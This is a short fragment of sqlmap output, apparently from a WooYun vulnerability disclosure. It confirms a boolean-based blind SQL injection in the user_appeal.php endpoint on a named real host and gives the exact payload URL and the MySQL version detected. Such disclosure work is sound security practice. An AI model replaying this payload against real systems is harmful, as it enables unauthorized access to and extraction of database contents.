 URI parameter '#1*' is vulnerable. Do you want to keep testing the others (if an
y)? [y/N] N
sqlmap identified the following injection point(s) with a total of 1033 HTTP(s)
requests:
---
Parameter: #1* (URI)
    Type: boolean-based blind
    Title: MySQL boolean-based blind - Parameter replace (bool*int)
    Payload: http://cjyl.yiban.cn:80/ajax/user_appeal.php?action=findsame&sth=sa
mple@email.tst&sthname=(8237=8237)*7186&type=reg
---
[11:33:27] [INFO] testing MySQL
[11:33:28] [INFO] confirming MySQL
[11:33:29] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.0
[11:33:29] [INFO] fetched data logged to text files under 'C:\Users\xp\.sqlmap\o
utput\cjyl.yiban.cn'
www.wooyun.org